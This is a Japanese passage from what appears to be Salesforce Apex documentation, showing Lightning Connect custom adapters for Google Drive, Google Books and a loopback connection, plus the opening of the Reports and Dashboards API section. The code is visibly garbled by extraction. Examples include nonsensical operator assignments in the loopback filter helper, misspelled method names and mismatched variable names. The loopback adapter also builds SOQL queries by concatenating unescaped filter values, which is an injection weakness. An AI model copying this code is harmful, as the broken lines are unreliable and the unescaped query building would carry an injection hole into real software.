# Apex Connector Framework の例

**次の例は、**Apex Connector Framework **を使用して** Lightning Connect **のカスタムアダプタを作成する方法を示してい ます。**

このセクションの内容:

Lightning Connect **の** Google **ドライブ**™ **[カスタムアダプタ](#page-451-0)**

**この例は、コールアウトと** OAuth **を使用して外部システム** (**この場合は** Google **ドライブ**™**オンラインストレー ジサービス**) **に接続する方法を示しています。**

Lightning Connect **の** Google **ブックス**™ **[カスタムアダプタ](#page-455-0)**

**この例は、外部システムの** API (**この場合は** Google **ブックス** API **ファミリ**) **の要件および制限に対処する方法 を示しています。**

#### Lightning Connect **[のループバックカスタムアダプタ](#page-462-0)**

**次の例は、クエリで絞り込みを処理する方法を示しています。簡潔に示すため、この例では、**Salesforce **組 織を、それ自体を外部システムとして同組織に接続しています。**

# <span id="page-451-0"></span>Lightning Connect の Google ドライブ™ カスタムアダプタ

**この例は、コールアウトと** OAuth **を使用して外部システム** (**この場合は** Google **ドライブ**™**オンラインストレージ サービス**) **に接続する方法を示しています。**

**この例を確実に機能させるには、**OAuth **を設定するときにオフラインアクセスを要求して、**Salesforce **が接続の 更新トークンを取得および維持できるようにします。**

### DriveDataSourceConnection クラス

```
/**
   Extends the DataSource. Connection class to enable
   Salesforce to sync the external system's schema
   and to handle queries and searches of the external data.
**/
global class DriveDataSourceConnection extends
   DataSource.Connection {
   private DataSource.ConnectionParams connectionInfo;
    /**
       Constructor for DriveDataSourceConnection
    **/
   global DriveDataSourceConnection(
       DataSource.ConnectionParams connectionInfo) {
       this.connectionInfo = connectionInfo;
    }
    / * *Called when an external object needs to get a list of
        schema from the external data source, for example when
       the administrator clicks "Validate and Sync" in the
       user interface for the external data source.
    **/
   override global List<DataSource.Table> sync() {
       List<DataSource.Table> tables =
           new List<DataSource.Table>();
       List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
        columns.add(DataSource.Column.text('title', 255));
        columns.add(DataSource.Column.text('description',255));
       columns.add(DataSource.Column.text('createdDate',255));
        columns.add(DataSource.Column.text('modifiedDate',255));
        columns.add(DataSource.Column.url('selfLink'));
        columns.add(DataSource.Column.url('DisplayUrl'));
        columns.add(DataSource.Column.text('ExternalId',255));
        tables.add(DataSource.Table.get('googleDrive','title',
            columns));
        return tables;
```

```
}
/**
    Called to query and get results from the external
    system for SOQL queries, list views, and detail pages
 * for an external object that's associated with the
    external data source.
 *
   The QueryContext argument represents the query to run
    against a table in the external system.
 *
   Returns a list of rows as the query results.
**/
override global DataSource.TableResult query(
   DataSource.QueryContext context) {
    DataSource.Filter filter = context.tableSelection.filter;
   String url;
    if (filter != null) {
        String thisColumnName = filter.columnName;
        if (thisColumnName != null &&
                thisColumnName.equals('ExternalId'))
            url = 'https://www.googleapis.com/drive/v2/'
            + 'files/' + filter.columnValue;
        else
           url = 'https://www.googleapis.com/drive/v2/'
           + 'files';
    } else {
       url = 'https://www.googleapis.com/drive/v2/'
        + 'files';
    }
    /**
     * Filters, sorts, and applies limit and offset clauses.
    **/
   List<Map<String, Object>> rows =
       DataSource.QueryUtils.process(context, getData(url));
    return DataSource.TableResult.get(true, null,
        context.tableSelection.tableSelected, rows);
}
/**
    Called to do a full text search and get results from
 * the external system for SOSL queries and Salesforce
    global searches.
 *
   The SearchContext argument represents the query to run
    against a table in the external system.
 *
   Returns results for each table that the SearchContext
    requested to be searched.
**/
override global List<DataSource.TableResult> search(
   DataSource.SearchContext context) {
   List<DataSource.TableResult> results =
```

```
new List<DataSource.TableResult>();
    for (Integer i =0;i< context.tableSelections.size();i++) {
        String entity = context.tableSelections[i].tableSelected;
        String url =
            'https://www.googleapis.com/drive/v2/files'+
            '?q=fullText+contains+\''+context.searchPhrase+'\'';
        results.add(DataSource.TableResult.get(
            true, null, entity, getData(url)));
    }
   return results;
}
/ * *Helper method to parse the data.
   The url argument is the URL of the external system.
   Returns a list of rows from the external system.
 **/
public List<Map<String, Object>> getData(String url) {
   HttpResponse response = getResponse(url);
    List<Map<String, Object>> rows =
       new List<Map<String, Object>>();
    Map<String, Object> responseBodyMap = (Map<String, Object>)
        JSON.deserializeUntyped(response.getBody());
    /**
     * Checks errors.
     **/
    Map<String, Object> error =
        (Map<String, Object>)responseBodyMap.get('error');
    if (error!=null) {
       List<Object> errorsList =
            (List<Object>)error.get('errors');
        Map<String, Object> errors =
            (Map<String, Object>)errorsList[0];
        String errorMessage = (String)errors.get('message');
        throw new DataSource.OAuthTokenExpiredException(errorMessage);
    }
    List<Object> fileItems=(List<Object>)responseBodyMap.get('items');
    if (fileItems != null) {
        for (Integer i=0; i < fileItems.size(); i++) {
            Map<String, Object> item =
                (Map<String, Object>)fileItems[i];
            rows.add(createRow(item));
        }
    } else {
       rows.add(createRow(responseBodyMap));
    }
    return rows;
```

```
}
/**
     Helper method to populate the External ID and Display
     URL fields on external object records based on the 'id'
 * value that's sent by the external system.
 *
   The Map<String, Object> item parameter maps to the data
    that represents a row.
 *
 * Returns an updated map with the External ID and
   Display URL values.
 **/
public Map<String, Object> createRow(
    Map<String, Object> item){
    Map<String, Object> row = new Map<String, Object>();
    for ( String key : item.keySet() ) {
        if (key == 'id') {
            row.put('ExternalId', item.get(key));
        } else if (key=='selfLink') {
           row.put(key, item.get(key));
            row.put('DisplayUrl', item.get(key));
        } else {
            row.put(key, item.get(key));
        }
    }
    return row;
}
/**
    Helper method to make the HTTP GET call.
    The url argument is the URL of the external system.
    Returns the response from the external system.
 **/
public HttpResponse getResponse(String url) {
    Http httpProtocol = new Http();
    HttpRequest request = new HttpRequest();
   request.setEndPoint(url);
    request.setMethod('GET');
    request.setHeader('Authorization', 'Bearer '+
        this.connectionInfo.oauthToken);
    HttpResponse response = httpProtocol.send(request);
    return response;
}
```
### DriveDataSourceProvider クラス

}



```
* to an external system.
**/
global class DriveDataSourceProvider
    extends DataSource.Provider {
    / * *Declares the types of authentication that can be used
       to access the external system
    **/
   override global List<DataSource.AuthenticationCapability>
       getAuthenticationCapabilities() {
       List<DataSource.AuthenticationCapability> capabilities =
            new List<DataSource.AuthenticationCapability>();
       capabilities.add(
           DataSource.AuthenticationCapability.OAUTH);
        capabilities.add(
            DataSource.AuthenticationCapability.ANONYMOUS);
       return capabilities;
    }
    /**
        Declares the functional capabilities that the
        external system supports.
    **/
   override global List<DataSource.Capability>
       getCapabilities() {
        List<DataSource.Capability> capabilities =
            new List<DataSource.Capability>();
       capabilities.add(DataSource.Capability.ROW_QUERY);
       capabilities.add(DataSource.Capability.SEARCH);
       return capabilities;
    }
    /**
       Declares the associated DataSource.Connection class.
    **/
   override global DataSource.Connection getConnection(
       DataSource.ConnectionParams connectionParams) {
        return new DriveDataSourceConnection(connectionParams);
   }
}
```
# <span id="page-455-0"></span>Lightning Connect の Google ブックス™ カスタムアダプタ

**この例は、外部システムの** API (**この場合は** Google **ブックス** API **ファミリ**) **の要件および制限に対処する方法を示 しています。**

Google **ブックス**™ **サービスと統合するには、**Lightning Connect **を次のように設定します。**

- **•** Google **ブックス** API **では最大** 40 **件の結果を返すことができるため、**41 **行以上の結果セットを処理するカス タムアダプタを開発します。**
- **•** Google **ブックス** API **は、検索の関連性と公開日でしか並び替えができないため、列での並び替えを無効にす るカスタムアダプタを開発します。**

/\*\*

- **•** OAuth **をサポートするために、**Salesforce **で認証設定を行うときに、アクセストークンの要求権限範囲に** *https://www.googleapis.com/auth/books* **が含まれるようにします。**
- **•** Apex **コールアウトを許可するには、**Salesforce **に次のリモートサイトを定義します。**
	- **–** https://www.googleapis.com
	- **–** https://books.google.com

### BooksDataSourceConnection クラス

```
Extends the DataSource. Connection class to enable
    Salesforce to sync the external system metadata
   schema and to handle queries and searches of the external
   data.
**/
global class BooksDataSourceConnection extends
   DataSource.Connection {
   private DataSource.ConnectionParams connectionInfo;
    // Constructor for BooksDataSourceConnection
   global BooksDataSourceConnection(DataSource.ConnectionParams
                                   connectionInfo) {
        this.connectionInfo = connectionInfo;
    }
    /**
       Called when an external object needs to get a list of
        schema from the external data source, for example when
        the administrator clicks "Validate and Sync" in the
        user interface for the external data source.
    **/
   override global List<DataSource.Table> sync() {
       List<DataSource.Table> tables =
            new List<DataSource.Table>();
       List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
       columns.add(getColumn('title'));
        columns.add(getColumn('description'));
       columns.add(getColumn('publishedDate'));
       columns.add(getColumn('publisher'));
       columns.add(DataSource.Column.url('DisplayUrl'));
        columns.add(DataSource.Column.text('ExternalId', 255));
       tables.add(DataSource.Table.get('googleBooks', 'title',
                                        columns));
       return tables;
    }
    /**
       Google Books API v1 doesn't support sorting,
        so we create a column with sortable = false.
    **/
   private DataSource.Column getColumn(String columnName) {
```

```
DataSource.Column column = DataSource.Column.text(columnName,
                                                    255):
   column.sortable = false;
   return column;
}
/**
    Called to query and get results from the external
    system for SOQL queries, list views, and detail pages
    for an external object that's associated with the
    external data source.
 *
    The QueryContext argument represents the query to run
    against a table in the external system.
 *
 * Returns a list of rows as the query results.
**/
override global DataSource.TableResult query(
                DataSource.QueryContext contexts) {
   DataSource.Filter filter = contexts.tableSelection.filter;
   String url;
   if (contexts.tableSelection.columnsSelected.size() == 1 &&
   contexts.tableSelection.columnsSelected.get(0).aggregation ==
       DataSource.QueryAggregation.COUNT) {
        return getCount(contexts);
    }
   if (filter != null) {
        String thisColumnName = filter.columnName;
        if (thisColumnName != null &&
            thisColumnName.equals('ExternalId')) {
            url = 'https://www.googleapis.com/books/v1/' +
                'volumes?q=' + filter.columnValue +
                '&maxResults=1&id=' + filter.columnValue;
            return DataSource.TableResult.get(true, null,
                        context.tableSelection.tableSelected,
                        getData(url));
        }
        else {
            url = 'https://www.googleapis.com/books/' +
                'v1/volumes?q=' + filter.columnValue +
                '&id=' + filter.columnValue +
                '&maxResults=40' + '&startIndex=';
        }
    } else {
        url = 'https://www.googleapis.com/books/v1/' +
            'volumes?q=america&' + '&maxResults=40' +
           '&startIndex=';
    }
    /**
        Google Books API v1 supports maxResults of 40
       so we handle pagination explicitly in the else statement
    * when we handle more than 40 records per query.
     **/
```

```
if (contexts.maxResults < 40) {
        return DataSource.TableResult.get(true, null,
                contexts.tableSelection.tableSelected,
                getData(url + context.offset));
    }
    else {
       return fetchData(contexts, url);
    }
 }
/**
   Helper method to fetch results when maxResults is
    greater than 40 (the max value for maxResults supported
    by Google Books API v1)
 **/
private DataSource.TableResult fetchData(
    DataSource.QueryContext contexts, String url) {
    Integer fetchSlot = (contexts.maxResults / 40) + 1;
   List<Map<String, Object>> data =
        new List<Map<String, Object>>();
    Integer startIndex = contexts.offset;
    for(Integer count = 0; count < fetchSlot; count++) {
        data.addAll(qetData(url + startIndex));
        if(count == 0)contexts.offset = 41;
        else
           contexts.offset += 40;
    }
    return DataSource.TableResult.get(true, null,
                    contexts.tableSelection.tableSelected, data);
}
/**
   Helper method to execute count() query
**/
private DataSource.TableResult getCount(
   DataSource.QueryContext contexts) {
    String url = 'https://www.googleapis.com/books/v1/' +
                'volumes?q=america&projection=full';
    List<Map<String,Object>> response =
        DataSource.QueryUtils.filter(contexts, getData(url));
   List<Map<String, Object>> countResponse =
        new List<Map<String, Object>>();
   Map<String, Object> countRow =
        new Map<String, Object>();
    countRow.put(
        contexts.tableSelection.columnsSelected.get(0).columnName,
        response.size());
   countResponse.add(countRow);
   return DataSource.TableResult.get(contexts, countResponse);
}
/**
```

```
* Called to do a full text search and get results from
    the external system for SOSL queries and Salesforce
    global searches.
 *
    The SearchContext argument represents the query to run
 * against a table in the external system.
 *
   Returns results for each table that the SearchContext
    requested to be searched.
 **/
override global List<DataSource.TableResult> search(
    DataSource.SearchContext contexts) {
    List<DataSource.TableResult> results =
        new List<DataSource.TableResult>();
    for (Integer i =0; i< contexts.tableSelections.size();i++) {
        String entity = contexts.tableSelections[i].tableSelected;
        String url = 'https://www.googleapis.com/books/v1' +
                    '/volumes?q=' + contexts.searchPhrase;
        results.add(DataSource.TableResult.get(true, null,
                                            entity,
                                            getData(url)));
    }
   return results;
}
/**
   Helper method to parse the data.
    Returns a list of rows from the external system.
**/
public List<Map<String, Object>> getData(String url) {
   HttpResponse response = getResponse(url);
    String body = response.getBody();
    List<Map<String, Object>> rows =
        new List<Map<String, Object>>();
   Map<String, Object> responseBodyMap =
        (Map<String, Object>)JSON.deserializeUntyped(body);
/ * *check errors
**/
   Map<String, Object> error =
        (Map<String, Object>)responseBodyMap.get('error');
    if (error!=null) {
        List<Object> errorsList =
           (List<Object>)error.get('errors');
        Map<String, Object> errors =
            (Map<String, Object>)errorsList[0];
        String messages = (String)errors.get('message');
        throw new DataSource.OAuthTokenExpiredException(messages);
    }
```

```
List<Object> sItems = (List<Object>)responseBodyMap.get('items');
    if (sItems != null) {
        for (Integer i=0; i< sItems.size(); i++) {
            Map<String, Object> item =
                (Map<String, Object>)sItems[i];
           rows.add(createRow(item));
        }
    } else {
        rows.add(createRow(responseBodyMap));
    }
   return rows;
}
/**
 * Helper method to populate a row based on source data
 *
    The item argument maps to the data that
   represents a row.
 *
   Returns an updated map with the External ID and
 * Display URL values.
 **/
public Map<String, Object> createRow(
   Map<String, Object> item) {
   Map<String, Object> row = new Map<String, Object>();
   for ( String key : item.keySet() ){
        if (key == 'id') {
            row.put('ExternalId', item.get(key));
        } else if (key == 'volumeInfo') {
            Map<String, Object> volumeInfoMap =
                (Map<String, Object>)item.get(key);
            row.put('title', volumeInfoMap.get('title'));
            row.put('description',
                    volumeInfoMap.get('description'));
            row.put('DisplayUrl',
                    volumeInfoMap.get('infoLink'));
            row.put('publishedDate',
                    volumeInfoMap.get('publishedDate'));
            row.put('publisher',
                    volumeInfoMap.get('publisher'));
        }
   }
   return row;
}
/**
    Helper method to make the HTTP GET call.
   The url argument is the URL of the external system.
    Returns the response from the external system.
 **/
public HttpResponse getResponse(String url) {
   Http httpProtocol = new Http();
```

```
HttpRequest request = new HttpRequest();
        request.setEndPoint(url);
        request.setMethod('GET');
        request.setHeader('Authorization', 'Bearer '+
                        this.connectionInfo.oauthToken);
        HttpResponse response = httpProtocol.send(request);
       return response;
   }
}
```
BooksDataSourceProvider クラス

```
/ * *Extends the DataSource. Provider base class to create a
    custom adapter for Lightning Connect. The class informs
   Salesforce of the functional and authentication
    capabilities that are supported by or required to connect
    to an external system.
**/
global class BooksDataSourceProvider extends
   DataSource.Provider {
    /**
        Declares the types of authentication that can be used
    * to access the external system
    **/
   override global List<DataSource.AuthenticationCapability>
        getAuthenticationCapabilities() {
       List<DataSource.AuthenticationCapability> capabilities =
           new List<DataSource.AuthenticationCapability>();
       capabilities.add(
            DataSource.AuthenticationCapability.OAUTH);
       capabilities.add(
           DataSource.AuthenticationCapability.ANONYMOUS);
       return capabilities;
    }
    / * *Declares the functional capabilities that the
        external system supports.
     **/
   override global List<DataSource.Capability>
       getCapabilities() {
       List<DataSource.Capability> capabilities = new
           List<DataSource.Capability>();
       capabilities.add(DataSource.Capability.ROW_QUERY);
        capabilities.add(DataSource.Capability.SEARCH);
       return capabilities;
    }
    / * *
       Declares the associated DataSource. Connection class.
    **/
   override global DataSource.Connection getConnection(
```

```
DataSource.ConnectionParams connectionParams) {
        return new BooksDataSourceConnection(connectionParams);
   }
}
```
# <span id="page-462-0"></span>Lightning Connect のループバックカスタムアダプタ

**次の例は、クエリで絞り込みを処理する方法を示しています。簡潔に示すため、この例では、**Salesforce **組織 を、それ自体を外部システムとして同組織に接続しています。**

LoopbackDataSourceConnection クラス

```
/**
   Extends the DataSource. Connection class to enable
   Salesforce to sync the external system's schema
   and to handle queries and searches of the external data.
**/
global class LoopbackDataSourceConnection
   extends DataSource.Connection {
    /**
    * Constructors
    **/
   global LoopbackDataSourceConnection(
       DataSource.ConnectionParams connectionParams) {
    }
   global LoopbackDataSourceConnection() {}
    /**
       Called when an external object needs to get a list of
        schema from the external data source, for example when
       the administrator clicks "Validate and Sync" in the
       user interface for the external data source.
    **/
   override global List<DataSource.Table> sync() {
       List<DataSource.Table> tables =
           new List<DataSource.Table>();
       List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
       columns.add(DataSource.Column.text('ExternalId', 255));
       columns.add(DataSource.Column.url('DisplayUrl'));
       columns.add(DataSource.Column.text('Name', 255));
       columns.add(
           DataSource.Column.number('NumberOfEmployees', 18, 0));
       tables.add(
           DataSource.Table.get('Looper', 'Name', columns));
       return tables;
    }
    /**
       Called to query and get results from the external
       system for SOQL queries, list views, and detail pages
```

```
* for an external object that's associated with the
    external data source.
 *
    The QueryContext argument represents the query to run
    against a table in the external system.
 *
   Returns a list of rows as the query results.
 **/
override global DataSource.TableResult
    query(DataSource.QueryContext context) {
    if (context.tableSelection.columnsSelected.size() == 1 &&
        context.tableSelection.columnsSelected.get(0).aggregation ==
            DataSource.QueryAggregation.COUNT) {
        integer count = execCount(getCountQuery(context));
        List<Map<String, Object>> countResponse =
           new List<Map<String, Object>>();
        Map<String, Object> countRow =
           new Map<String, Object>();
        countRow.put(
           context.tableSelection.columnsSelected.get(0).columnName,
           count);
        countResponse.add(countRow);
        return DataSource.TableResult.get(context,countResponse);
    } else {
        List<Map<String,Object>> rows = execQuery(
           getSoqlQuery(context));
        return DataSource.TableResult.get(context,rows);
    }
}
/**
    Called to do a full text search and get results from
    the external system for SOSL queries and Salesforce
    global searches.
 *
   The SearchContext argument represents the query to run
    against a table in the external system.
 *
   Returns results for each table that the SearchContext
    requested to be searched.
**/
override global List<DataSource.TableResult>
   search(DataSource.SearchContext context) {
   return DataSource.SearchUtils.searchByName(context, this);
}
/**
   Helper method to execute the SOQL query and
   return the results
**/
private List<Map<String,Object>>
   execQuery(String soqlQuery) {
   List<Account> objs = Database.query(soqlQuery);
   List<Map<String,Object>> rows =
```

```
new List<Map<String,Object>>();
    for (Account obj : objs) {
        Map<String,Object> row = new Map<String,Object>();
        row.put('Name', obj.Name);
        row.put('NumberOfEmployees', obj.NumberOfEmployees);
        row.put('ExternalId', obj.Id);
        row.put('DisplayUrl',
            URL.getSalesforceBaseUrl().toExternalForm() +
                obj.Id);
        rows.add(row);
    }
    return rows;
}
/ * ** Helper method to get aggregate count
**/
private integer execCount(String soqlQuery) {
   integer count = Database.countQuery(soqlQuery);
   return count;
}
/**
   Helper method to create default aggregate query
 **/
private String getCountQuery(DataSource.QueryContext context) {
    String baseQuery = 'SELECT COUNT() FROM Account';
    String filter = getSoqlFilter('',
       context.tableSelection.filter);
    if (filter.length() > 0)return baseQuery + ' WHERE ' + filter;
   return baseQuery;
}
/**
   Helper method to create default query
 **/
private String getSoqlQuery(DataSource.QueryContext context) {
    String baseQuery =
        'SELECT Id,Name,NumberOfEmployees FROM Account';
    String filter = getSoqlFilter('',
        context.tableSelection.filter);
    if (filter.length() > 0)
       return baseQuery + ' WHERE ' + filter;
   return baseQuery;
}
/**
   Helper method to handle query filter
**/
private String getSoqlFilter(String query,
   DataSource.Filter filter) {
    if (filter == null) {
        return query;
```

```
}
    String append;
    DataSource.FilterType type = filter.type;
    List<Map<String,Object>> retainedRows =
        new List<Map<String, Object>>();
    if (type == DataSource.FilterType.NOT_) {
        DataSource.Filter subfilter = filter.subfilters.get(0);
        append = getSoqlFilter('NOT', subfilter);
    } else if (type == DataSource.FilterType.AND_) {
        append =
            getSoqlFilterCompound('AND', filter.subfilters);
    } else if (type == DataSource.FilterType.OR_) {
        append =
            getSoqlFilterCompound('OR', filter.subfilters);
    } else {
        append = getSoqlFilterExpression(filter);
    }
    return query + ' ' + append;
}
/**
   Helper method to handle query subfilters
 **/
private String getSoqlFilterCompound(String operator,
   List<DataSource.Filter> subfilters) {
    String expression = ' (';
    boolean first = true;
    for (DataSource.Filter subfilter : subfilters) {
        if (first)
            first = false;
        else
            expression += ' ' + operator + ' 'expression += getSoqlFilter('', subfilter);
    }
    expression += ' ) ';
    return expression;
}
/**
   Helper method to handle query filter expressions
 **/
private String getSoqlFilterExpression(
    DataSource.Filter filter) {
    String columnName = filter.columnName;
    String operator;
    Object expectedValue = filter.columnValue;
    if (filter.type == DataSource.FilterType.EQUALS) {
        operator = != \cdot;
    } else if (filter.type ==
        DataSource.FilterType.NOT_EQUALS) {
        operator = \langle \rangle;
    } else if (filter.type ==
        DataSource.FilterType.LESS_THAN) {
        operator = \langle \cdot \rangle;
```

```
} else if (filter.type ==
         DataSource.FilterType.GREATER_THAN) {
         operator = '>'',} else if (filter.type ==
         DataSource.FilterType.LESS_THAN_OR_EQUAL_TO) {
         operator = \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq 
    } else if (filter.type ==
         DataSource.FilterType.GREATER THAN OR EQUAL TO) {
         operator = '>=';} else if (filter.type ==
         DataSource.FilterType.STARTS_WITH) {
         return mapColumnName(columnName) +
          ' LIKE \'' + String.valueOf(expectedValue) + '%\'';
    } else if (filter.type ==
         DataSource.FilterType.ENDS_WITH) {
         return mapColumnName(columnName) +
          ' LIKE \'%' + String.valueOf(expectedValue) + '\'';
    } else {
         throwException(
         'Implementing other filter types is left as an exercise for the reader: '
         + filter.type);
    }
    return mapColumnName(columnName) +
          ' ' + operator + ' ' + wrapValue(expectedValue);
}
/ * *Helper method to map column names
 **/
private String mapColumnName(String apexName) {
    if (apexName.equalsIgnoreCase('ExternalId'))
         return 'Id';
    if (apexName.equalsIgnoreCase('DisplayUrl'))
        return 'Id';
    return apexName;
}
/**
* Helper method to wrap expression Strings with quotes
**/
private String wrapValue(Object foundValue) {
    if (foundValue instanceof String)
         return '\'' + String.valueOf(foundValue) + '\'';
    return String.valueOf(foundValue);
}
```
### LoopbackDataSourceProvider クラス

/\*\*

}

Extends the DataSource. Provider base class to create a

custom adapter for Lightning Connect. The class informs

Salesforce of the functional and authentication

```
* capabilities that are supported by or required to connect
* to an external system.
**/
global class LoopbackDataSourceProvider
   extends DataSource.Provider {
    /**
       Declares the types of authentication that can be used
       to access the external system
    **/
   override global List<DataSource.AuthenticationCapability>
       getAuthenticationCapabilities() {
       List<DataSource.AuthenticationCapability> capabilities =
           new List<DataSource.AuthenticationCapability>();
       capabilities.add(
           DataSource.AuthenticationCapability.ANONYMOUS);
       capabilities.add(
            DataSource.AuthenticationCapability.BASIC);
       return capabilities;
    }
    /**
       Declares the functional capabilities that the
     * external system supports.
    **/
   override global List<DataSource.Capability>
       getCapabilities() {
       List<DataSource.Capability> capabilities =
           new List<DataSource.Capability>();
       capabilities.add(DataSource.Capability.ROW_QUERY);
       capabilities.add(DataSource.Capability.SEARCH);
       return capabilities;
    }
    /**
       Declares the associated DataSource. Connection class.
    **/
   override global DataSource.Connection
       getConnection(DataSource.ConnectionParams connectionParams) {
       return new LoopbackDataSourceConnection();
    }
}
```
# Salesforce Reports and Dashboards API via Apex

Salesforce Reports and Dashboards API via Apex **では、レポートビルダーで定義したレポートデータにプログラムを介 してアクセスできます。**

API **では、**Salesforce **プラットフォーム内外で任意の** Web **アプリケーションまたはモバイルアプリケーションに レポートデータを統合できます。たとえば、**API **を使用して、各四半期の最優秀担当者のスナップ写真を掲載 した** Chatter **投稿をトリガできます。**
Reports and Dashboards API via Apex **は、データへのアクセスとデータの視覚化を大幅に改革します。次の操作を実 行できます。**

- **• レポートデータをカスタムオブジェクトに統合する。**
- **• レポートデータを豊富な視覚効果に統合して、データにアニメーション効果を設定する。**
- **• カスタムダッシュボードを作成する。**
- **• レポートタスクを自動化する。**

API **リソースでは、概要レベルでレポートデータのクエリおよび絞り込みができます。次の操作を実行できま す。**

- **• 表形式レポート、サマリーレポート、またはマトリックスレポートを同期または非同期に実行する。**
- **• 特定のデータをその場で絞り込む。**
- **• レポートデータおよびメタデータをクエリする。**

このセクションの内容:

#### **[要件および制限事項](#page-468-0)**

Salesforce Reports and Dashboards API via Apex **は、**API **を有効にしている組織で使用できます。**

**[レポート実行](#page-469-0)**

Salesforce Reports and Dashboards API via Apex **を使用して、同期または非同期にレポートを実行できます。**

#### **[レポートの非同期実行のリスト](#page-470-0)**

**非同期に実行した** 2,000 **個までのレポートインスタンスのリストを取得できます。**

#### **[レポートメタデータの取得](#page-471-0)**

**レポートメタデータを取得して、レポートとそのレポートタイプの情報を取得できます。**

**[レポートデータの取得](#page-472-0)**

ReportResults **クラスを使用して、レポートに関連付けられたデータを含むファクトマップを取得でき ます。**

**[レポートの絞り込み](#page-473-0)**

**その場で特定の結果を得られるように、**API **でレポートを絞り込むことができます。**

#### **[ファクトマップの復号化](#page-474-0)**

**ファクトマップには、レポートのサマリーデータ値およびレコードレベルデータ値が含まれます。**

**[レポートのテスト](#page-476-0)**

**すべての** Apex **コードと同様に、**Salesforce Reports and Dashboards API via Apex **コードにはテストカバー率が必要 です。**

<span id="page-468-0"></span>関連トピック:

Reports **[名前空間](#page-1888-0)**

## 要件および制限事項

Salesforce Reports and Dashboards API via Apex **は、**API **を有効にしている組織で使用できます。**

Reports and Dashboards API via Apex **には、一般的な** API **制限に加えて次の制限が適用されます。**

- **• クロス条件、標準レポート条件、行制限による絞り込みは、データを絞り込む場合には使用できません。**
- **• 履歴トレンドレポートは、マトリックスレポートでのみサポートされています。**
- **•** API **では、列として選択された** 100 **個までの項目を含むレポートのみ処理できます。**
- **• 最近参照した** 200 **個までのレポートのリストが返されます。**
- **•** 1 **時間あたり** 500 **回までのレポートの同期実行を組織で要求できます。**
- **•** API **では、一度に** 20 **回までのレポートの同期実行の要求をサポートしています。**
- **• 非同期に実行された** 2,000 **個までのレポートインスタンスのリストが返されます。**
- **•** API **では、レポートの非同期実行の結果を取得するために、一度に** 200 **件までの要求をサポートしています。**
- **•** 1 **時間あたり** 1,200 **回までの非同期要求を組織で要求できます。**
- **• レポートの非同期実行の結果は、**24 **時間以内に使用できます。**
- **•** API **では、レポートの最初の** 2,000 **行までが返されます。検索条件を使用して結果を絞り込むことができま す。**
- **• レポートの実行時にカスタム項目の検索条件を** 20 **件まで追加できます。**

Reports and Dashboards API via Apex **には、さらに次の制限が適用されます。**

- **•** Apex **の一括処理では、非同期レポートコールはできません。**
- **•** Apex **トリガでは、レポートコールは実行できません。**
- **• 最近実行したレポートをリストする** Apex **メソッドはありません。**
- **• レポートの同期実行中に処理されるレポート行数は、**SOQL **クエリで取得される合計行数をトランザクショ ンあたり** 50,000 **行に制限するガバナ制限にカウントされます。レポートが非同期に実行される場合、この 制限は適用されません。**
- **•** Apex **テストの場合、**SeeAllData **アノテーションは、**true **と** false **のどちらに設定されていても、レ ポートの実行で必ず無視されます。つまり、レポート結果には、テストで作成されていない既存のデータ が含まれます。レポート実行で** SeeAllData **アノテーションを無効にする方法はありません。結果を制限 するには、レポートで検索条件を使用します。**
- **•** Apex **テストの場合、**Test.stopTest **メソッドを使用してテストを停止した後にのみ、レポートの非同期 実行が実行されます。**
- <span id="page-469-0"></span>メモ: **レポートビルダーで作成されたレポートに適用されるすべての制限が** API **にも適用されます。詳細 は、**Salesforce **オンラインヘルプの「分析の制限」を参照してください。**

# レポート実行

Salesforce Reports and Dashboards API via Apex **を使用して、同期または非同期にレポートを実行できます。**

**レポートは、詳細の有無に関わらず実行できます。また、レポートメタデータを設定して絞り込むこともでき ます。レポートを実行すると、**Salesforce **ユーザインターフェースでレポートを実行するときに使用できるレ コード数と同じ数のレコードのデータが** API **によって返されます。**

**すぐにレポートの実行が完了すると期待される場合は、レポートを同期して実行します。それ以外の場合は、 次の理由により、**Salesforce API **を使用して、レポートを非同期に実行することをお勧めします。**

- **• レポートの実行時間が長い場合、非同期に実行することでタイムアウトの制限に達するリスクが低くなり ます。**
- **•** Salesforce API **全体のタイムアウト制限** (2 **分**) **は、非同期実行には適用されません。**
- **•** Salesforce Reports and Dashboards API via Apex **は、一度に多数の非同期実行要求を処理できます。**
- **• レポートの非同期実行の結果は** 24 **時間のローリング期間保存されるため、繰り返しアクセスできます。**

#### ◎ 例: レポートの同期実行

**レポートを同期して実行するには、いずれかの** ReportManager.runReport() **メソッドを使用します。 次に例を示します。**

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String) reportList.get(0).get('Id');
// Run the report
Reports.ReportResults results = Reports.ReportManager.runReport(reportId, true);
System.debug('Synchronous results: ' + results);
```
#### ◎ 例: レポートの非同期実行

**レポートを非同期に実行するには、いずれかの** ReportManager.runAsyncReport() **メソッドを使用し ます。次に例を示します。**

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String) reportList.get(0).get('Id');
// Run the report
Reports.ReportInstance instance = Reports.ReportManager.runAsyncReport(reportId, true);
System.debug('Asynchronous instance: ' + instance);
```
## <span id="page-470-0"></span>レポートの非同期実行のリスト

**非同期に実行した** 2,000 **個までのレポートインスタンスのリストを取得できます。**

**インスタンスリストは、レポートが実行された日時で並び替えられます。レポート結果は、**24 **時間のローリン グ期間保存されます。この間、ユーザのアクセスレベルに基づいて、実行されたレポートの各インスタンスの 結果にアクセスできます。**

例: ReportManager.getReportInstances **メソッドをコールして、インスタンスリストを取得できま す。次に例を示します。**

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
